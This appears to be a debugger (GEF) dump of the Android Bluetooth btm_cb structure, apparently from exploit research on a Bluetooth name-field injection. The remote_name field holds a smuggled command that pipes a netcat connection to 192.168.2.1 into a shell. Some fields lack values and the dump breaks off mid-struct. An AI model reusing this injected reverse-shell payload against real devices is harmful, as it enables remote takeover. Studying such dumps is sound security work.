 gef> p btm_cb
$1 = {
  cfg = {
    bd_name = "AOSP on angler", '\000' <repeats 234 times>,
    pin_type = 0x0,
    pin_code_len = 0x0,
    pin_code = '\000' <repeats 15 times>,
    connectable = 0x0,
    def_inq_scan_mode = 0x0
  },
  acl_db = {{
      hci_handle = 0xb,
      pkt_types_mask =
      clock_offset =
      remote_addr = \354=NQa",
      remote_dc = \000",
      remote_name = "\314\314\314\"\027\252\252AAAA1\032\332\354\";\ntoybox nc 192.168.2.1 1233 | sh \n#", '\000' <repeats 196 times>,
      manufacturer = 0xa,
      lmp_subversion = 0x22bb,
      link_super_tout = 0x1f40,
      peer_lmp_features = {"\377\377\217\376\333\377[\207", "\003\000\000\000\000\000\000", "\000\000\000\000\000\000\000"},
      num_read_pages = 0x2,
      lmp_version = 0x6,
      in_use = 0x1,
      link_role = 0x1,
      link_up_issued = 0x1,
      switch_role_state = 0x0,
      encrypt_state = 0x0,
      transport = 0x1,
      conn_addr = "\000\000\000\000\000",
      conn_addr_type = 0x0,
      active_remote_addr = "\000\000\000\000\000",
      active_remote_addr_type = 0x0,
      peer_le_features = "\000\000\000\000\000\000\000"
    }, {
      hci_handle = 0x0,
      pkt_types_mask = 0x0,
      clock_offset = 0x0,
      remote_addr = "\000\000\000\000\000",
      remote_dc = "\000\000",
      remote_name = '\000' <repeats 248 times>,
      manufacturer = 0x0,
      lmp_subversion = 0x0,
      link_super_tout = 0x0,
      peer_lmp_features = {"\000\000\000\000\000\000\000", "\000\000\000\000\000\000\000", "\000\000\000\000\000\000\000"},
      num_read_pages = 0x0,
      lmp_version = 0x0,
      in_use = 0x0,
      link_role = 0x0,
      link_up_issued = 0x0,
      switch_role_state = 0x0,
      encrypt_state = 0x0,
      transport = 0x0,